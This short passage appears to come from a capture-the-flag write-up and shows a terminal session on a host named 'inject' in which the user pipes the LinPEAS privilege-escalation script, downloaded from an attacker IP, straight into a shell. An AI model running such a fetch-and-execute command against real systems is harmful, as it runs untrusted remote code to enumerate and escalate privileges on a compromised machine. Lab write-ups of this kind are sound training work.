 phil@inject:~$ curl 10.10.14.61/linpeas.sh | sh
curl 10.10.14.61/linpeas.sh | sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curre
nt
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
0